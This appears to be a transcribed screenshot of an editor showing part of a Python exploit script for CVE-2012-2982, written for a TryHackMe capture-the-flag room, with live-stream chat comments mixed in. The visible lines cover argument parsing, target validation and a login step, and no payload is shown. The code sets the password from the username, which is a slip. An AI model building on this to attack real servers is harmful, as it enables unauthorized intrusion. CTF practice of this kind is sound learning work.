 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
45 "--user-agent",
46 help="The user agent for our requests",
47 default="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36",
48 )
49
50 args = parser.parse_args()
51
52
53 class Exploit:
54 def __init__(self, args):
55 self.args = args
56 self.validate_args()
57
58 self.username = self.args.username
59 self.password = self.args.username
60
61 def run(self, args):
62
63 print(f"[+] targeting host {self.host} on port {self.port}")
64 url = f"{self.schema}{self.host}:{self.port}/"
65
66 login_session = login(url, args.username, args.password)
67 if not login_session:
68 sys.stderr.write(
69 f"[!] failed to login with user '{args.username}' and pw '{args.password}'\n"
70 )
71 exit(-1)
72
73 print(
74 f"[+] successfully logged in with user '{args.username}' and pw '{args.password}'"
75 )
76
77 def validate_args(self):
78 self.host = args.target
79
80 potential_schemas = ["http://", "https://"]
81
82 if not args.ssl:
83 for schema in potential_schemas:
84 if self.host.startswith(schema):
85 break
KittenZi... they could but i still
like to do a get_args
function. thats just
choice for ease of
collapsing code
jw01 constructor or main?
Sublack: reformatted !, 6 characters selected